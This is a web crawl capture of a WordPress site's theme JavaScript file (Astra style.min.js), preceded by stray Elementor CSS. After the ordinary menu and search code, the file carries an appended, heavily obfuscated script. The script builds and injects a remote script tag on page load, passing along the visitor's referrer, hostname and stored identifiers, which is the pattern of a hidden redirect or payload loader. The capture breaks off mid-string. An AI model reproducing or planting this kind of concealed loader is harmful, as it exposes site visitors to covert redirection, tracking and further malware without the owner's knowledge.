0px;}.elementor-519 .elementor-element.elementor-element-5f61b649{text-align:center;}.elementor-519 .elementor-element.elementor-element-4a4326fd .elementor-text-editor{text-align:center;}.elementor-519 .elementor-element.elementor-element-78d331f6{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-519 .elementor-element.elementor-element-66958af > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-7dec1d4c{border-width:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-5595457f > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-11928b21{border-width:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-78d331f6{margin-top:0px;margin-bottom:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-519 .elementor-element.elementor-element-29ae5e50{width:100%;}.elementor-519 .elementor-element.elementor-element-75367d58{width:100%;}.elementor-519 .elementor-element.elementor-element-4b11b952{width:100%;}.elementor-519 .elementor-element.elementor-element-43918e56{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: http://htd-vn.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=1.6.7
body_size: 12131
content:
var getParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&a.push(e):a.push(e);return a},toggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)};!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}();var astraTriggerEvent=function(e,t){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},n=new CustomEvent(t,a);e.dispatchEvent(n)};!function(){var e,t,a,o=document.querySelectorAll(".main-header-menu-toggle"),n=function(){var e=document.querySelector("body").style.overflow;document.querySelector("body").style.overflow="hidden";var t=window.innerWidth;document.querySelector("body").style.overflow=e;var a=astra.break_point,n=document.querySelectorAll(".main-header-bar-wrap");if(0<n.length)for(var s=0;s<n.length;s++)"DIV"==n[s].tagName&&n[s].classList.contains("main-header-bar-wrap")&&(a<t?(null!=o[s]&&o[s].classList.remove("toggled"),document.body.classList.remove("ast-header-break-point"),document.body.classList.add("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-enabled")):(document.body.classList.add("ast-header-break-point"),document.body.classList.remove("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-disabled")))};n(),AstraToggleSubMeu=function(){var e=this.parentNode;if(e.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")&&!this.classList.contains("ast-menu-toggle")){var t=e.querySelector("a").getAttribute("href");""===t&&"#"===t||(window.location=t)}for(var a=e.querySelectorAll(".menu-item-has-children, .page_item_has_children"),n=0;n<a.length;n++)a[n].classList.remove("ast-submenu-expanded"),a[n].querySelector(".sub-menu, .children").style.display="none";var s=e.parentNode.querySelectorAll(".menu-item-has-children, .page_item_has_children");for(n=0;n<s.length;n++)if(s[n]!=e){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu, .children"),o=0;o<r.length;o++)r[o].style.display="none"}(e.classList.contains("menu-item-has-children")||e.classList.contains("page_item_has_children"))&&(toggleClass(e,"ast-submenu-expanded"),e.classList.contains("ast-submenu-expanded")?e.querySelector(".sub-menu, .children").style.display="block":e.querySelector(".sub-menu, .children").style.display="none")},AstraToggleSetup=function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<o.length)for(var t=0;t<o.length;t++)if(o[t].setAttribute("data-index",t),o[t].addEventListener("click",astraNavMenuToggle,!1),void 0!==e[t]){if(document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link"))var a=e[t].querySelectorAll(".ast-header-break-point .main-header-menu .menu-item-has-children > a, .ast-header-break-point .main-header-menu .page_item_has_children > a, .ast-header-break-point ul.main-header-menu .ast-menu-toggle");else a=e[t].querySelectorAll("ul.main-header-menu .ast-menu-toggle");if(0<a.length)for(t=0;t<a.length;t++)a[t].addEventListener("click",AstraToggleSubMeu,!1)}},astraNavMenuToggle=function(){event.preventDefault();var e=document.querySelectorAll(".main-header-bar-navigation"),t=this.getAttribute("data-index");if(void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children, .page_item_has_children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu, .children"),r=0;r<s.length;r++)s[r].style.display="none"}switch(this.getAttribute("rel")||""){case"main-menu":toggleClass(e[t],"toggle-on"),toggleClass(o[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",document.body.classList.add("ast-main-header-nav-open")):(e[t].style.display="",document.body.classList.remove("ast-main-header-nav-open"))}},document.body.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),r=0;r<s.length;r++)s[r].style.display="";for(var o=e[t].getElementsByClassName("ast-search-menu-icon"),i=0;i<o.length;i++)o[i].classList.remove("ast-dropdown-active"),o[i].style.display=""}},!1),window.addEventListener("resize",function(){n(),AstraToggleSetup()}),document.addEventListener("DOMContentLoaded",function(){AstraToggleSetup()}),a=(t=navigator.userAgent).match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(a[1])?e=/\brv[ :]+(\d+)/g.exec(t)||[]:"Chrome"===a[1]&&null!=(e=t.match(/\bOPR|Edge\/(\d+)/))||(a=a[2]?[a[1],a[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=t.match(/version\/(\d+)/i))&&a.splice(1,1,e[1]),bodyElement=document.body,"Safari"===a[0]&&a[1]<11&&bodyElement.classList.add("ast-safari-browser-less-than-11"));for(var s,r,i,l,c,d,u=document.getElementsByClassName("astra-search-icon"),m=0;m<u.length;m++)u[m].onclick=function(e){if(this.classList.contains("slide-search")){e.preventDefault();var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t.classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200))}};if(document.body.onclick=function(e){if(!e.target.classList.contains("ast-search-menu-icon")&&0===getParents(e.target,".ast-search-menu-icon").length&&0===getParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},(s=document.getElementById("site-navigation"))&&void 0!==(r=s.getElementsByTagName("button")[0]))if(void 0!==(i=s.getElementsByTagName("ul")[0])){for(i.setAttribute("aria-expanded","false"),-1===i.className.indexOf("nav-menu")&&(i.className+=" nav-menu"),r.onclick=function(){-1!==s.className.indexOf("toggled")?(s.className=s.className.replace(" toggled",""),r.setAttribute("aria-expanded","false"),i.setAttribute("aria-expanded","false")):(s.className+=" toggled",r.setAttribute("aria-expanded","true"),i.setAttribute("aria-expanded","true"))},l=i.getElementsByTagName("a"),m=0,d=(c=i.getElementsByTagName("ul")).length;m<d;m++)c[m].parentNode.setAttribute("aria-haspopup","true");for(m=0,d=l.length;m<d;m++)l[m].addEventListener("focus",h,!0),l[m].addEventListener("blur",h,!0),l[m].addEventListener("click",g,!0)}else r.style.display="none";function g(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&-1!==new String(e).indexOf("#")&&document.body.classList.contains("ast-header-break-point")&&!document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")){document.querySelector(".main-header-menu-toggle").classList.remove("toggled");var t=document.querySelector(".main-header-bar-navigation");t.classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked")}}function h(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}(),function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),a=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||a)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB